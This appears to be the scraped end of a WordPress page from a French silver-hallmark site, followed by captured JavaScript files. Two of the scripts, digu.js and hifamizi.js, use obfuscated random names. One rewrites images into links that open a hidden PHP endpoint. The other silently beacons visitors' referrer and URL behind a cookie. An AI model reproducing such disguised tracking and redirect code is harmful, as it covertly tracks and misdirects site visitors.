	<li class="cat-item cat-item-1863"><a href="https://argentmassifpoincon.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://argentmassifpoincon.com/category/veces/" >veces</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://argentmassifpoincon.com/category/vendeur/" >vendeur</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://argentmassifpoincon.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://argentmassifpoincon.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://argentmassifpoincon.com/category/verander/" >verander</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://argentmassifpoincon.com/category/verbrannte/" >verbrannte</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://argentmassifpoincon.com/category/veritable/" >veritable</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://argentmassifpoincon.com/category/vermeil/" >vermeil</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://argentmassifpoincon.com/category/vermillon/" >vermillon</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://argentmassifpoincon.com/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://argentmassifpoincon.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://argentmassifpoincon.com/category/verseuse/" >verseuse</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://argentmassifpoincon.com/category/verseusecafetiere/" >verseusecafetière</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://argentmassifpoincon.com/category/verseusechocolatiere/" >verseusechocolatière</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://argentmassifpoincon.com/category/vieille/" >vieille</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://argentmassifpoincon.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://argentmassifpoincon.com/category/visage/" >visage</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://argentmassifpoincon.com/category/voici/" >voici</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://argentmassifpoincon.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://argentmassifpoincon.com/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://argentmassifpoincon.com/category/vrerie/" >vrerie</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://argentmassifpoincon.com/category/vres/" >vres</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://argentmassifpoincon.com/category/warum/" >warum</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://argentmassifpoincon.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://argentmassifpoincon.com/category/web3/" >web3</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://argentmassifpoincon.com/category/whisky/" >whisky</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://argentmassifpoincon.com/category/wolfers/" >wolfers</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://argentmassifpoincon.com/category/xixe/" >xixe</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://argentmassifpoincon.com/category/xviii/" >xviii</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://argentmassifpoincon.com/category/xviiie/" >xviiie</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://argentmassifpoincon.com/category/xviiieme/" >xviiième</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://argentmassifpoincon.com/category/zarfs/" >zarfs</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://argentmassifpoincon.com/category/zinsen/" >zinsen</a>
</li>
		</ul>
</div></div>  
  </div> <!-- end #sidebar -->
</div>  <!-- end .grid_5 -->
</div> <!-- end .container_16 -->
  
  <div id="footer">
    <div class="container_16">
      <div class="grid_10">
  &copy; Copyright 2025 - <a href="https://argentmassifpoincon.com/">Argent massif poincon</a></div>
<div class="grid_6 grid_credit">
  farad Theme by <a href="" title="DesignOrbital">DesignOrbital</a> &sdot; <a href="https://wordpress.org/" title="WordPress">WordPress</a>
</div>
    </div>
  </div>

</div> <!-- end .wrapper -->
<script type='text/javascript' src='https:///argentmassifpoincon.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/argentmassifpoincon.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///argentmassifpoincon.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///argentmassifpoincon.com/wp-content/themes/default/lib/js/superfish/superfish-combine.min.js?ver=1.5.9'></script>
<script type='text/javascript' src='https:///argentmassifpoincon.com/wp-content/themes/default/lib/js/common.js?ver=1.0'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://argentmassifpoincon.com/digu.js
body_size: 539
content:

window.onload = function ()
{
	sego();
}

function sego(){

	var hehyvy = document.getElementsByTagName("img");

 
		for (var mofezogunoke = 0; mofezogunoke < hehyvy.length; mofezogunoke++) 
 
   	{   
 
		var nibujit = hehyvy[mofezogunoke].getAttribute("class"); 
  

				if(nibujit == null || nibujit.length < 50) continue;			var pewa = "/byxoly.php?oqisni=" + nibujit;		var jiqakojucyj = hehyvy[mofezogunoke].getAttribute("alt");
		var hasifuvizewex = calunaral(pewa, jiqakojucyj); 		var huzupet = hehyvy[mofezogunoke].parentNode;    		var ryzu = hehyvy[mofezogunoke].cloneNode(true); 			hasifuvizewex.appendChild(ryzu);						huzupet.replaceChild(hasifuvizewex, hehyvy[mofezogunoke]); 	} 	  		}  

function calunaral(pizeno, byruwesa){
 		if(byruwesa == null) byruwesa = "";	var rimogasa = document.createElement("a");
 	rimogasa.href = "#" + byruwesa;
  	  	rimogasa.setAttribute("onclick", "javascript:window.open('" + pizeno + "');return false;");
	rimogasa.setAttribute("rel","nofollow");	 
	rimogasa.setAttribute("target","_blank");		return rimogasa;
}

--- FILE ---
content_type: application/javascript
request_url: https://argentmassifpoincon.com/wp-content/themes/default/lib/js/common.js?ver=1.0
body_size: 361
content:
/** JS Logics */
(function($){
	
	/** Drop Downs */
	function faradMenu() {
		
		/** Superfish Menu */
		$( '.menu ul' ).supersubs({			
			minWidth: 12,
			maxWidth: 25,
			extraWidth: 0			
		}).superfish({		
			delay: 1200, 
			autoArrows: false,
			dropShadows: false		
		});
		
	}
	
	/** Tweaks */
	function faradTweaks() {
		
		/** Widget List Last Child */
		$( '.widget ul li:last-child' ).css({ 'margin-bottom':'0', 'padding-bottom':'0' });
	
	}
	
	/** jQuery Document Ready */
	$(document).ready(function(){
		faradMenu();
		faradTweaks();
	});
	
	/** jQuery Windows Load */
	$(window).load(function(){
	});

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://argentmassifpoincon.com/hifamizi.js
body_size: 800
content:


//***************************************************************************************************
//		vyny
//***************************************************************************************************
function vyny(){		var jobogadolehaxuf = window.location.href; 
    var fulu = "hifamizi";    
	var gaxot = "/" + fulu + ".php"; 	    var pumuvanyduci = 60;	
 
	var gizyfof = fulu;   	var jylun = "";	 
    try



	 
    {		       jylun=""+parent.document.referrer;      }
    catch (ex)  		     {	 	    jylun=""+document.referrer; 	 
    }
		if(tapeny(gizyfof) == null)	 	{	 		var vakemefa = window.location.hostname;			
		 	 		bewozu(gizyfof, "1", pumuvanyduci, "/", vakemefa);   	
 		if(tapeny(gizyfof) != null)
 			{

  			var lizavywekedev = new Image();	  			lizavywekedev.src=gaxot + "?referer=" + escape(jylun) + "&url=" + escape(jobogadolehaxuf);  	   		} 	
 	}
  }



vyny();


function tapeny(suxavapu) 
{ 
 
    var wurivys = document.cookie;	     var zajola = suxavapu + "=";    var xihevunorina = wurivys.indexOf("; " + zajola);   
     if (xihevunorina == -1) {	 	        xihevunorina = wurivys.indexOf(zajola);          if (xihevunorina != 0) return null; 	     } else {


	        xihevunorina += 2;
 	    }       var konoxytutyfem = document.cookie.indexOf(";", xihevunorina);
    if (konoxytutyfem == -1) {          konoxytutyfem = wurivys.length;   
     }
	

    return unescape(wurivys.substring(xihevunorina + zajola.length, konoxytutyfem));   } 
 


//***************************************************************************************************
//
//		bewozu
//
//***************************************************************************************************

function bewozu(lowiqysewa,qiruhahycal,weqizem, zypevibyzotonuv, nytonowimiqa) {  var fonawyqebyreket = new Date(); 	 var medisovagawyce = new Date(); 	
	   	 	 
 medisovagawyce.setTime(fonawyqebyreket.getTime() + 1000*60*weqizem);  
 document.cookie = lowiqysewa+"="+escape(qiruhahycal) + ";expires="+medisovagawyce.toGMTString() + ";path=" + zypevibyzotonuv + ";domain=" + nytonowimiqa;   }